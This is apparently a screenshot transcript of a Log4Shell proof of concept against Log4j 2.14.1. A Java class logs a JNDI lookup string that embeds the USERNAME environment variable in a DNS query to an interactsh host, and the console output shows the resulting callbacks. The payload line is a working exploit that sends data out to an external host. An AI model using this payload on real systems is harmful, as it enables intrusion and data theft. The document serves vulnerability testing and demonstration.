 Sandbox2.java
pom.xml (sandbox)
1 package eu.righettod;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class Sandbox2 {
7 public static void main(String[] args) throws Exception {
8 Logger log = LogManager.getLogger(Sandbox2.class);
9 System.out.printf("LOG4J2 version: %s\n", log.getClass().getPackage().getImplementationVersion());
10 System.out.printf("Java version  : %s\n", System.getProperty("java.version"));
11 log.info("${jndi:dns://${env:USERNAME}.c6s0io2a89k60l7oa7r0cghy1ayyyyyyn.interactsh.com}");
12 }
13 }
14
C:\Windows\system32\cmd.exe - interactsh-client.exe
C:\>interactsh-client.exe
interactsh v0.0.6
projectdiscovery.io
[←[34mINF←[0m] Listing 1 payload for OOB Testing
[←[34mINF←[0m] c6s0io2a89k60l7oa7r0cghy1ayyyyyyn.interactsh.com
[righettod.c6s0io2a89k60l7oa7r0cghy1ayyyyyyn] Received DNS interaction (AAAA) from 7.8 at 2021-12-14 03:03:13
[righettod.c6s0io2a89k60l7oa7r0cghy1ayyyyyyn] Received DNS interaction (A) from .66 at 2021-12-14 03:03:13
[righettod.c6s0io2a89k60l7oa7r0cghy1ayyyyyyn] Received DNS interaction (AAAA) from 7.15 at 2021-12-14 03:03:13
Sandbox2
LOG4J2 version: 2.14.1
Java version  : 12.0.2